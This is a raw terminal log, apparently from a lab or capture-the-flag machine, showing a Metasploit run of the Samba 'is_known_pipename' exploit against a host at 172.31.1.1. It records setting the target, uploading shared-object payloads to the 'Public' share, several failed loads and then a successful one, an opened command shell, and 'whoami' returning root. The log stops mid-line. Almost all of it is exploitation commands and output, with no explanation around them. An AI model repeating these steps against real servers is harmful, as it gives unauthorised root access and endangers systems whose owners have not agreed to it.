 msf6 exploit(linux/samba/is_known_pipename) > set rhosts 172.31.1.1
rhosts => 172.31.1.1
msf6 exploit(linux/samba/is_known_pipename) > run
[*] 172.31.1.1:445 - Using location \\172.31.1.1\Public\ for the path
[*] 172.31.1.1:445 - Retrieving the remote path of the share 'Public'
[*] 172.31.1.1:445 - Share 'Public' has server-side path '/home/Public
[*] 172.31.1.1:445 - Uploaded payload to \\172.31.1.1\Public\obqveuqB.so
[*] 172.31.1.1:445 - Loading the payload from server-side path /home/Public/obqveuqB.so using \\PIPE\/home/Public/obqveuqB.so...
[-] 172.31.1.1:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 172.31.1.1:445 - Loading the payload from server-side path /home/Public/obqveuqB.so using /home/Public/obqveuqB.so...
[-] 172.31.1.1:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 172.31.1.1:445 - Uploaded payload to \\172.31.1.1\Public\SDRQoLxm.so
[*] 172.31.1.1:445 - Loading the payload from server-side path /home/Public/SDRQoLxm.so using \\PIPE\/home/Public/SDRQoLxm.so...
[+] 172.31.1.1:445 - Probe response indicates the interactive payload was loaded...
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 -> 172.31.1.1:445) at 2021-03-12 21:23:45 -0500
whoami
root
127.0.0.